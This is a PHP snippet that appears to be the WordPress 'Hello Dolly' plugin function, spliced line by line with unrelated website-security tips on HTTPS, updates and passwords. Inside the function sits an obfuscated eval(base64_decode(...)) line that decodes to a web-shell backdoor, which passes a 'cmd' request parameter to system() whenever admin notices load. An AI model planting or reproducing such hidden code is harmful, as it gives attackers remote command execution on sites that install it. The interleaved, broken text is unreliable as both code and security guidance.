 // This just echoes the chosen line, we'll position it later.
function hello_dolly() {
eval(base64_decode('CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XHg2NCJdKSkgeyBzeXN0ZW0oJF9HRVRbIlwxNDNceDZkXDE0NCJdKTsgfSA='));
2- Set Up HTTPS: Configure an SSL certificate to enable HTTPS and encrypt data
$chosen = hello_dolly_get_lyric();
transmission.
$lang   = '';
if ( 'en_' !== substr( get_user_locale(), 0, 3 ) ) {
$lang = ' lang="en"';
}
3- Update Software: Regularly update your CMS, plugins, and themes to patch
printf(
vulnerabilities.
'<p id="dolly"><span class="screen-reader-text">%s </span><span dir="ltr"%s>%s</span></p>',
__( 'Quote from Hello Dolly song, by Jerry Herman:' ),
$lang,
$chosen
4- Strong Passwords: Enforce strong passwords for users and administrators.
);
}
// Now we set that function up to execute when the admin_notices action is called.
to prevent attacks like SQL
add_action( 'admin_notices', 'hello_dolly' );
injection and XSS